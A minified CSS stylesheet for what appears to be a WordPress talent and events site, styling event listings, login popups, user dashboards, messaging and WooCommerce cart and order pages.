.tribe-events-list .tribe-events-loop .tribe-events-event-cost .ticket-cost{color:#d23c3d!important;position:absolute;right:7px;top:7px;background:#fff!important;padding:4px 16px!important}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul{margin-left:0}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul .person_name{margin-top:20px}
.detail_event .right_contact .Custom_Popular_Posts_Events h2.widgettitle{border-left:0 solid;text-align:left;padding-left:0;letter-spacing:0;font-weight:600;font-size:16px;text-transform:none}
.detail_event a:not(class="book_btn"){color:#fc2626}
.tribe-events-list .tribe-events-venue-details{margin:0 0!important}
.grid-bx .tribe-events-venue-details .tribe-locality{font-size:14px!important;font-style:normal}
.grid-bx .tribe-events-venue-details .tribe-events-venue-details{display:inline-block!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-image{width:100%!important}
#tribe-events-content .tribe-events-list-event-title11 a{font-size:16px}
.tribe-events-loop .tribe-events-event-meta{font-weight:400!important}
.grid-bx .tribe-events-list-event-description.tribe-events-content.description.entry-summary{display:none!important}
.tribe-events-list .tribe-events-loop .tribe-events-content{color:#d23c3d}
.tribe-event-featured{position:relative;overflow:hidden}
.tribe-event-featured:after{content:"Featured"!important;position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.well_bx .list_detail li .detail i{display:none}
.detail_event a{color:#fc2626}
.detail_event a.book_btn{color:#fff}
.single-tribe_organizer .tribe-events-organizer-meta{margin:20px 0 0!important;padding:0 0 5px!important;max-width:100%!important}
.single-tribe_organizer .tribe-events-loop{max-width:100%!important}
.single-tribe_organizer .tribe-events-venue-details .view{float:right}
.single-tribe_organizer .tribe-events-organizer a{color:#d23c3d!important}
#description{margin-top:5px}
#description p{font-size:16px}
h2.title.description{font-size:21px}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{color:#242424;opacity:1}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#fc2626;opacity:.9}
#tribe-events-content .tribe-events-viewmore a{color:#fc2626;opacity:1;font-weight:600}
.tribe-events-tooltip .tribe-events-event-thumb{float:left;width:100%;padding:8px 0 0!important}
.tribe-events-calendar .tribe-events-tooltip{padding:12px!important}
.tribe-events-calendar .tribe-events-tooltip .entry-title.summary{font-size:18px;font-weight:600;margin-bottom:20px}
.events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.tribe-events-day .tribe-events-loop{max-width:100%!important}
.tribe-events-loop .col-md-4.col-sm-4{min-height:320px}
#tribe-events-day .tribe-events-day-time-slot{float:left;width:100%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left;width:33.333%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events:hover{z-index:100}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title a{white-space:nowrap;height:22px;float:left;width:100%;overflow:hidden;text-overflow:ellipsis}
#booking_main{display:none;position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:99999;top:0;transition:all 5s;left:0}
#booking_section{z-index:999;width:100%;margin-right:auto;margin-left:auto;text-align:center;background-color:#fff;max-width:900px;min-height:400px;top:50%;left:50%;padding:10px 20px;position:relative;transition:all 5s;transform:translate(-50%,-50%);margin:0}
#closePopup{position:absolute;right:20px;font-size:25px}
.notverify .close_btn{display:none}
.tribe-events-sub-nav li a:hover{color:#ef595a}
.tribe-events-sub-nav li a{color:#222}
#booking_main div.wpcf7 input[type=submit]{margin-top:20px}
.contact_view_package .contact_view_package_inner{border:1px solid #ddd;padding:25px 15px;text-align:center}
.contact_view_package .contact_view_package_inner h3{font-weight:600;font-size:26px;margin-bottom:30px}
.contact_view_package .contact_view_package_inner ul{margin:0;padding:0;display:inline-block;width:100%}
.contact_view_package .contact_view_package_inner ul li h4{font-size:16px}
.contact_view_package .contact_view_package_inner ul li{width:50%;float:left;list-style:none;position:relative}
.contact_view_package .contact_view_package_inner ul li:first-child:after{position:absolute;right:0;content:"";border-right:1px solid #ddd;height:100%;width:1px;top:10px;bottom:10px}
.contact_view_package .contact_view_package_inner ul li span{font-size:28px;color:#fc2626;margin:5px 0 15px}
.btn-outer-box{clear:both;padding-top:24px;display:inline-block;width:100%}
.btn-outer-box a{box-shadow:0 0 0 transparent!important;padding:12px 20px;line-height:100%;min-width:180px;background:#fc2626!important;color:#fff;border-radius:30px;margin:2px 5px}
.btn-outer-box a:focus,.btn-outer-box a:hover{color:#fff}
.detail_institute .main_image{width:100%}
.content_section_institute{margin-top:0;width:100%;clear:both;display:inline-block}
.content_section_institute .sidebar_scroll{width:300px;float:right;min-height:30px}
.content_section_institute .content_side{width:calc(100% - 330px);float:left;min-height:30px}
.content_section_institute .content_side p{line-height:29px;font-weight:400;font-size:15px;color:#404040}
.content_section_institute .content_side hr{margin-bottom:15px;border-top-color:1px solid rgba(0,0,0,.07)}
@media(min-width:1199px){
#logo_right_button{display:none}
.latest_job .latest_jobs li h3 a{min-height:60px}
}
@media(max-width:1199px) and (min-width:768px){
.latest_job .latest_jobs{display:grid;grid-template-columns:auto auto}
.latest_job .latest_jobs li{width:calc(100% - 20px)!important}
}
@media(min-width:992px){
body:not(.tribe-filters-open) .tribe-events-loop .col-md-4.col-sm-4:nth-child(3n+4){clear:both}
body.tribe-filters-open .tribe-events-loop .col-md-4.col-sm-4:nth-child(2n+3){clear:both}
.user_bann.featured_cover .black_row ul.left-list li a{margin:10px 0}
.page-template-elite-profile header{background:rgba(0,0,0,.5);position:fixed}
body.page-template.page-template-elite-profile{padding-top:0}
.featured_cover.elite_profile .profile_cover.profile-header{min-height:100vh}
.about_download h2+p{font-size:16px}
.About_text_section{display:flex}
.About_text_section .vc_col-sm-6{display:flex;align-items:center}
.casting_section .vc_single_image-wrapper{margin-top:20px}
.talent_section .vc_single_image-wrapper{margin-top:30px}
.content_section_institute{flex-flow:column}
.content_section_institute .sidebar_scroll{position:sticky;bottom:0;top:80px}
.About_text_section p,.casting_section p,.mission_section p,.talent_section p,.we_serve_section p{font-size:16px}
.mission_section .vc_col-sm-6{min-height:369px;display:flex;align-items:center}
}

/* ----------------------------------------------- */
.about_download h2+p{margin-bottom:30px}
.tribe-events-loop .tribe-events-list-event-title{max-width:100%}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{font-size:17px!important;margin:.5em 0 .25em!important;background-color:transparent;padding:12px 10px!important;background:#fc2626!important;color:#fff;text-align:center;line-height:1;font-weight:400!important}
.break-form.rate-form label{margin-top:10px}
.break-form.rate-form label.control-label.sub{margin:3px 0 0;font-weight:400;font-size:14px}
.break-form.rate-form label.control-label.sub input{margin-right:5px}
.nav-profile{clear:both}
.categories{padding:120px 0}
.categories.bx_about{padding:10px 0}
.box_size{position:relative}
.box_size img{width:100%}
.box_size a,.we_serve_section ul.find_talent li a{display:inline-block;width:100%;text-align:center;font-size:19px;font-family:Lato;color:#333}
.we_serve_section ul.find_talent li a{position:absolute;top:calc(50% - 15px);left:0;color:#fff}
.categories .box_size a{font-size:19px;padding-top:8px;padding-bottom:8px;position:absolute;z-index:10;left:0;color:#fff;text-transform:uppercase;letter-spacing:0;border-image:linear-gradient(to bottom,red,rgba(0,0,0,0)) 1 100%}
.categories .box_size:hover{background:#000;box-shadow:0 0 12px rgba(0,0,0,.2)}
.categories .box_size:hover a{color:#fff}
.box_size a:hover{color:#fc2626}
.box_size a:after,.box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{content:"";height:1px;width:50%;position:absolute;top:0;left:25%}
.we_serve_section ul.find_talent li a:after{top:100%}
.categories .box_size a:after,.categories .box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%)}
.categories .box_size a:after{top:auto;bottom:0}
.categories .box_size img{opacity:.4}
.categories .box_size:hover img{opacity:.3}
.box_size{position:relative;margin:15px 0}
.text-title{margin-bottom:80px;text-align:center}
.search_filler{background:#454545;padding:120px 0;text-align:center}
.search_filler h2{color:#fff;padding-bottom:30px;margin-bottom:30px;position:relative}
.search_filler h2:after{content:"";height:2px;width:62px;left:50%;margin-left:-31px;background:#fff;position:absolute;top:100%}
.search_filler video{border:2px solid #fff;margin-top:10px;max-width:90%}
.search_box .search_home .fs-wrap,.search_filler .search_box .search_home input[type=text]{width:calc(50% - 76px)}
.search_box .search_home .fs-wrap{float:left;position:relative}
.search_box .search_home .fs-wrap .fs-dropdown{position:absolute;width:100%;z-index:10;background:#fff}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search{width:100%;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search input{width:100%;border:0 solid transparent;box-shadow:0 0 3px rgba(0,0,0,.6);padding:10px;background:#fcfcfc}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options{max-height:180px;overflow-y:auto;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option{padding:3px 10px}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover{background:#fc2626;cursor:pointer}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl .fs-option-label,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover .fs-option-label{color:#fff}
.search_box .search_home .fs-wrap:first-child{border-right:1px solid rgba(0,0,0,.2)}
.search_box .search_home .fs-wrap .fs-label{padding:13px;font-size:16px;font-weight:400;cursor:pointer}
.search_filler .search_box .search_home select{opacity:0;margin:0}
.search_filler .search_box .search_home .fs-wrap{border-radius:4px 0 0 4px;margin:0}
.search_filler .search_box .search_home select.checkbox{border-right:0px solid transparent}
.search_filler .search_box .search_home button{border-radius:0 4px 4px 0}
.search_filler .search_box h2{text-align:center;color:#fff;font-weight:600;font-size:55px;margin:0}
.search_filler .search_box h2 span{font-size:21px;font-weight:400;display:block;width:100%;margin:10px 0}
.sidebar_wrapper .talent_adds{border:1px solid #ddd;padding:15px;display:inline-block;width:100%}
.notverify .sidebar_filter .radio input.checkbox.selectCategory{float:left;margin-right:15px}
.landing_page_search .search_box .search_home select{width:calc(33% - 80px);margin:0;height:42px;box-shadow:0 0 0 transparent}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a{width:100%;display:inline-block}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a img{width:100%}
.pagination a:hover{color:#ef595a!important}
.post_button_wrapper{margin-top:30px!important}
.talentValid{box-shadow:inset 0 0 0 2px #fc2626!important}
.login_step_1 .error-text{font-size:13px;color:#fc2626;display:block}
.login_step_2{display:none}
.login_step_2 .login_as{max-width:100%;text-overflow:ellipsis;font-size:15px;color:#333;height:auto;overflow:hidden;display:inline-block;white-space:nowrap;background:#fcfcdc;width:100%;border-radius:3px;padding:10px;border:1px solid #ddd}
.load-submit{position:relative}
.load-submit .mini_loader{position:absolute;z-index:100;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);color:#fff;font-size:34px;text-align:center}
.load-submit .mini_loader .fa-spin{top:50%;position:absolute;margin:-35px}
.show_pass_box{position:relative}
.show_pass_box .fa{position:absolute;right:10px;top:15px;cursor:pointer;font-size:16px;transition:all .6s}
.show_pass_box .fa:hover{color:#fc2626}
.login_pop .left_sec{width:40%;width:320px;float:left;height:auto;min-height:1px}
.login_pop .modal-dialog{width:100%;width:calc(100% - 20px);max-width:900px;border-radius:0}
.login_pop .right_sec{width:60%;width:calc(100% - 320px);float:left;padding:40px}
.login_pop .right_sec h2{text-align:center;font-size:24px;margin-top:30px;margin-bottom:40px}
.login_pop .modal-dialog button.close{top:0;right:0;position:absolute}
.login_pop .modal-dialog input.look_btm{width:100%;box-shadow:0 0 0 transparent;border:0 solid transparent;border-bottom:1px solid #dadada;font-size:16px;font-weight:300;margin-top:20px}
.login_pop .modal-dialog input.look_btm::placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-moz-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-webkit-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm:focus{background:rgba(0,0,0,0)}
.login_pop .modal-dialog .btn{width:100%;margin-top:40px;background:#fc2626;font-size:18px;font-weight:600;text-align:center;border:1px solid #fc2626;padding:10px;margin-bottom:10px}
.login_pop .right_sec .form-group{margin:0}
.login_pop .right_sec a{color:#b4b5b5}
.login_pop .right_sec a:hover{color:#fc2626}
.login_pop .sign_bx{border:1px dashed #dadada;padding:20px;width:100%;text-align:center;font-size:15px;margin-top:30px}
.login_pop .sign_bx a{font-size:17px;color:#fc2626}
.login_pop .left_sec img{float:left}
.login_pop .show_pass_box .fa{opacity:.3}
.mobile_menu_wrapper{left:0;-webkit-transition:-webkit-transform .5s ease;-moz-transition:transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;-webkit-transform:translate(-300px,0);-ms-transform:translate(-300px,0);transform:translate(-300px,0);-o-transform:translate(-300px,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;width:300px;padding:43px 15px;box-sizing:border-box;background:#fff;position:fixed;top:0;height:100%;z-index:999;color:#999;overflow:auto}
.mobile_menu_wrapper .user_sidebar1 ul li.divider{margin:0!important;padding:0!important;display:none}
.mobile_menu_wrapper .page_content_wrapper{margin:0!important;padding:0!important}
a#close_mobile_menu{color:#000;font-size:25px;position:absolute;right:20px;top:5px}
.mobile_menu_wrapper.show{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-o-transform:translate(0,0);box-shadow:0 0 20px rgba(0,0,0,.6);}
.mobile_menu_wrapper .mobile_menu_wrapper{margin:0;width:100%}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{margin:0;width:100%}
.mobile_menu_wrapper ul.menu{margin:0!important;padding:0!important}
.mobile_menu_wrapper ul.menu li{display:inline-block;width:100%;margin:0!important;padding:0!important}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{width:100%}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search){border:0 solid transparent;padding:0}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#000;width:100%;display:inline-block;font-size:16px;margin-bottom:5px;display:inline-block;width:100%!important;font-size:15px}
header{transition:all 2.6s}
body.darkHeader header:not(.page-header){position:fixed!important;top:0;width:100%;left:0;z-index:99}
.page_content_wrapper .sidebar .content .sidebar_widget li #logout{font-weight:600;font-size:17px;color:#fc2626!important}
.error-404.not-found .page-content{clear:both;max-width:450px;width:100%;margin:0 auto;text-align:center;padding:0 15px}
#profile_tags{float:left;border:1px solid #ccc;padding:5px;font-family:Arial}
#profile_tags>span{cursor:pointer;display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;padding-right:25px;margin:4px;line-height:100%}
span.key-tags{display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;margin:4px;text-transform:capitalize;line-height:100%}
#profile_tags>span:hover{opacity:.7}
#profile_tags>span:after{position:absolute;content:"×";padding:2px 5px;margin-left:3px;line-height:100%;border-radius:10px;font-size:22px;font-weight:700;top:-1px;right:2px}
#profile_tags>input{background:#eee;border:0;margin:4px;padding:7px;width:calc(100% - 8px)}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-text{background-color:rgba(51,51,51,.5);color:#fff;text-align:center;font:14px "open sans",Arial,Helvetica,sans-serif;padding:8px 0;position:absolute;left:0;bottom:0;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-description{font-size:12px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption{font:14px "open sans",Arial,Helvetica,sans-serif;text-align:center;color:#333}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-description{font-size:12px}
.wpgridgallery-socialmedia-button{display:inline-block;margin:4px}
.wpgridgallery-socialmedia-button a{box-shadow:none}
.wpgridgallery-socialmedia-icon{display:table-cell;width:32px;height:32px;font-size:18px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0}
.wpgridgallery-socialmedia-rotate{transition:transform .4s ease-in}
.wpgridgallery-socialmedia-rotate:hover{transform:rotate(360deg)}
.facebook_like{clear:both;background:#507cbe;width:100%;padding:15px;margin:0;display:inline-block;position:relative;overflow:hidden;text-align:center;float:left}
.facebook_like>*{z-index:100}
.facebook_like .like-btn{border:1px solid #fff;float:left;width:100%;padding:10px calc(50% - 100px);border-radius:3px;text-align:center}
.facebook_like .like-btn .like_btn{float:left;width:65px;text-align:center;display:inline-block;margin-right:15px}
.facebook_like .like-btn>span{display:inline-block;width:auto;text-align:center}
.facebook_like .like-btn .sml_txt{float:left;font-size:17px;font-weight:400;color:#fff;line-height:100%;display:inline-block}
.facebook_like .like-btn .lg_txt{float:left;font-size:24px;font-weight:600;color:#fff;line-height:100%;display:inline-block}
.facebook_like p{text-align:center;line-height:100%;clear:both;margin:35px 0 10px;display:inline-block;width:100%}
.facebook_like .count{font-size:50px;color:#fff;font-weight:800;letter-spacing:0;display:inline-block;width:100%;line-height:100%}
.facebook_like .txt_follow{font-size:22px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:uppercase;display:block;width:100%;line-height:100%}
.facebook_like .link_facebook{position:absolute;top:0;left:0;right:0;width:100%;height:100%;z-index:100;opacity:0}
.tag_container #tags{display:inline-block;width:100%;margin-bottom:40px}
.tag_container #tags .key-tags{font-size:16px;border-radius:15px;padding:5px 15px 7px}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:100px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
section.regular.slider div{display:inline-block}
section.regular.slider div{display:inline-block;margin:0 10px}
section.regular.slider img{border-radius:3px;box-shadow:5px 5px rgba(0,0,0,.1)}
.fullscreen_share_content #social_share_wrapper ul li a{position:relative}
.profile_bann div.right_bx .likes a.liked{color:#fc2626}
.profil_box_sidebar li{list-style:none}
.landing_page_search .search_box .search_home .fs-wrap{width:300px;width:calc(33% - 80px)}
.landing_page_search .search_box .search_home .fs-wrap .fs-label{padding:8px;border:1px solid #dadada;border-right:0px solid #dadada;height:42px;line-height:140%}
.progress_box{position:absolute;padding:45px;left:0;top:0;z-index:100;width:100%;background:rgba(0,0,0,.9);height:100%;text-align:center}
.crop .modal-content{position:relative}
.progress_wait{font-size:24px;color:#fff;text-align:center;display:inline-block;position:relative}
.progress_wait:after{content:".";position:absolute;left:100%;-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite}
@-webkit-keyframes mymove{
from{content:" . "}
to{content:"..."}
}
@keyframes mymove{
from{content:" . "}
to{content:"..."}
}
.progress-count{font-size:56px;color:#fff;text-align:center}
.progress-bar-outer{width:100%;background:#fff;display:inline-block;border-radius:4px;overflow:hidden}
.progress-bar-outer .progress{margin:0;height:8px!important}
.well .featured{margin:0 -10px;padding:0}
.well .featured li{width:50%;margin:0;float:left;padding:10px;display:inline-block}
.well .featured li .user{position:relative}
.stat_top{margin:0 -8px}
.stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:25%;width:calc(25% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:50%;width:calc(50% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top.full_sec_stat li{width:calc(25% - 16px)}
.stat_top li.blue{background:#0568c6}
.stat_top li.dark{background:#1c2939}
.stat_top li.sea_green{background:#24b4b5}
.stat_top li .icon{float:left;width:68px;min-height:50px;background:url("../images/dashboard_icon.png")}
.stat_top li .icon.followers{background-position:0 0}
.stat_top li .icon.heart{background-position:-70px 0}
.stat_top li .icon.listed{background-position:-140px 0}
.stat_top li .icon.views-icon{background-position:-210px 0}
.stat_top li .icon.active_job{background-position:-280px 0}
.stat_top li .text{float:left;margin:0;width:calc(100% - 68px);color:#fff;font-size:15px;line-height:100%}
.stat_top li .count{float:left;width:calc(100% - 68px);color:#fff;font-weight:600;font-size:30px;line-height:100%}
.sidebar_filter .featured h3,.sidebar_filter .featured h3 a{margin:0;letter-spacing:0;color:#000;font-size:15px}
.sidebar_filter .featured h3{display:inline-block;width:100%}
.sidebar_filter .featured h3 a{align-items:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block}
.sidebar_filter .featured p.star{color:#fc2626}
#tribe_events_filters_toggle{color:#fc2626}
.tribe-events-filters-content{margin:10px 0}
.table-message tr td{position:relative;color:#999;font-size:13px;vertical-align:middle!important}
.well.sidebar_filter.dashboard_sidebar h2.title_head{margin:-19px;margin-bottom:9px}
.table-message tr td h4{font-size:15px;font-weight:600}
.table-message tr td p{color:#999;font-size:12px}
.table-message tr td p br{display:none}
.table-message tr td p .time{padding:0 6px;color:#d7d6d6}
.table-message tr a.link{font-size:16px}
table.table-message tr td,table.table-message tr th{border-bottom:0 solid transparent}
.talent-dashboard .activity-list{border:0 solid transparent;margin-top:0;border-top:1px solid #e2e2e2}
.intrested{margin-top:24px}
.intrested h3{font-size:22px;font-weight:600}
.intrested .left_side p{color:#999}
.left_side{width:calc(100% - 130px);float:left}
.intrested .left_side{width:100%}
.intrested a.view_all{border-radius:30px;border:2px solid #fc2626;padding:7px 20px;text-transform:uppercase;color:#fc2626;float:right}
.messages{margin:0;padding:0;width:100%;float:left}
.messages li{width:100%;float:left}
.messages li .img_box{width:10%;float:left}
.button,a.button,input[type=button],input[type=submit]{background-color:#fc2626!important;border:2px solid #fc2626!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
.comments-area .comment-respond,.comments-area .comment-respond .form-submit{padding-bottom:50px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content{width:100%!important}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce{padding-top:50px;padding-bottom:100px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title{margin-bottom:15px;text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title:before{content:"";height:30px;width:30px;background:url("../images/cart_sm.png");display:inline-block;background-size:100% auto;background-position:center;background-repeat:no-repeat;margin-bottom:-5px;margin-top:4px;margin-right:8px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty,body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .return-to-shop{text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty{font-size:21px;margin-bottom:30px;text-transform:capitalize}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty:before{display:block;width:100%;content:"";height:280px;background:url("../images/empty_cart.png") no-repeat;background-position:center center}
.mob_nav_list{margin:0;padding:0;clear:both}
.mob_nav_list li:first-child{border-top:1px solid #ddd}
.mob_nav_list li{display:inline-block;width:100%;border-bottom:1px solid #ddd}
.mob_nav_list li a{padding:7px 10px 7px 0;font-size:15px;display:inline-block;width:100%;color:#464646}
.mob_nav_list li a i{float:right;line-height:25px;color:#999}
.head_bar{position:fixed;top:0;left:0;width:100%;background:#fc2626;padding:8px 12px;margin:0!important;box-shadow:0 0 5px rgba(0,0,0,.3);text-align:center;z-index:100}
.head_bar .btn-default,.head_bar .btn-default:focus,.head_bar .btn-default:hover{float:right;font-weight:600;font-size:15px;color:#fff;background:rgba(0,0,0,0)!important;border:0 solid transparent;margin-top:7px;padding-right:0;box-shadow:0 0 0 transparent;outline:0}
.head_bar .back{color:#fff;font-size:15px;padding:7px 0;float:left;font-weight:600;margin-top:3px}
.mob_profile_popup{padding:10px}
.main-title_mob{margin:0;font-size:20px;padding:10px;display:inline-block;color:#fff;text-transform:capitalize}
.mob_profile_popup .form-control{margin:0 0 5px}
.mob_profile_popup>.alert{bottom:00px!important;position:fixed;left:0;width:100%;z-index:100;margin-bottom:0!important}
label.error{color:#fc2626}
.mob_profile_popup .wysihtml5-toolbar{display:none}
.mob_profile_popup{margin-top:6px}
.mob_profile_popup .document_form .view_btn{display:block;margin:5px 0!important;text-align:center}
.mob_profile_popup .choose_vid h3{margin-top:0}
.mob_layout .Published{margin-top:0;margin:0;top:0}
#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{color:#ef595a!important}
.media.reply-msg.highlight-reply{background:#fc262647;border:1px solid #fc2626b5}
span.thumb-img-view.img-circle{display:inline-block;height:63px;width:63px;overflow:hidden}
.profil_box_sidebar li{clear:both;display:inline-block;width:100%}
.profil_box_sidebar li.My_Profile{margin-bottom:25px!important}
.dashboard_sidebar .title_head{background:#fc2626;padding:15px 5px;color:#fff}
.packages_outer .sel_bx{background:#dcdcdc;padding:7px}
.packages_outer .sel_bx .layout_bx{text-align:center}
.price_dropdown .layout_bx .old{display:inline-block!important;padding-right:8px}
.packages_outer .sel_bx .layout_bx:hover{background:#dcdcdc}
.packages_outer .sel_bx .layout_bx:after{position:relative!important;right:0!important}
.mobile_private{float:right;min-width:70px;position:relative;margin:5px 15px 0}
.mobile_private input{display:none}
.mobile_private input+label{width:100%}
.mobile_private input+label:before{content:"Private";position:absolute;width:100%;border-radius:20px;font-size:12px;padding:2px 10px;background:#666;color:#fff;text-align:left;transition:all .6s}
.mobile_private input:checked+label:before{content:"Public";left:0;border-radius:15px;background:green;color:#fff;text-align:right}
.mobile_private input+label:after{height:16px;width:16px;border-radius:100%;background:#fff;position:absolute;content:"";top:4px;left:50px;transition:all .6s}
.mobile_private input:checked+label:after{left:5px}
#generalform.form-horizontal .control-label.left-side{width:auto!important}
#Casting-Calls .text-center{margin:15px auto}
#Casting-Calls .text-center a:active,#Casting-Calls .text-center a:hover{color:#fff}
#Casting-Calls .media-body .label{display:inline;padding:.4em .8em .4em;font-size:80%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;border-radius:.25em}
.online{color:#86bb71}
.message-data{margin-bottom:15px}
.message-data-time{color:#a8aab1;padding-left:6px}
.my-message{background:#86bb71}
.message{color:#fff;padding:18px 20px;line-height:26px;font-size:16px;border-radius:7px;margin-bottom:20px;width:100%;position:relative}
.message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#86bb71;border-width:10px;margin-left:-10px}
.me{color:#94c2ed}
.me,.offline,.online{margin-right:3px;font-size:10px}
.other-message{background:#94c2ed}
.align-right{text-align:right}
.other-message:after{border-bottom-color:#94c2ed;left:93%}
span.message-data-name a{color:#000}
.woocommerce-order-details{margin-top:30px}
.woocommerce-order .woocommerce-order-details{margin-top:20px}
.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details .woocommerce-order-details__title{margin-bottom:15px;font-size:25px;font-weight:600}
#page_content_wrapper .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{padding:9px 27px!important;border:1px dashed green;margin-bottom:30px!important;display:inline-block;width:100%;background:#d3f2d3}
.woocommerce-customer-details .woocommerce-column__title{margin-bottom:5px;font-size:21px!important}
.order_details .order_item td{padding:15px;background:#efecec}
.addresses .woocommerce-column h2{color:#fc2626;margin-top:30px}
.shop_table.order_details tfoot td,.shop_table.order_details tfoot th{padding:5px 15px;background:#c9c9c9;line-height:100%}
.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title{font-size:23px!important}
.tribe-events-tickets tr:not(:first-child){border-top:1px dashed #666!important}
.tribe-events-tickets{background:#fff!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{font-size:14px!important}
.tribe-events-tickets .woocommerce .quantity input{border:1px solid #999!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{border-bottom:1px dashed #999!important}
.tribe-events-tickets .tickets_name{color:#fc2626!important;font-weight:600}
.add-to-cart .tribe-button{background:#fc2626!important;color:#fff!important;border:0 solid transparent!important}
.tribe-events-tickets .woocommerce.add-to-cart{padding:15px 9px!important}
.tribe-events-tickets .woocommerce.add-to-cart .tribe-button{margin:0!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_price,.tribe-events-tickets .woocommerce{border-bottom:1px dashed #dfdfdf!important}
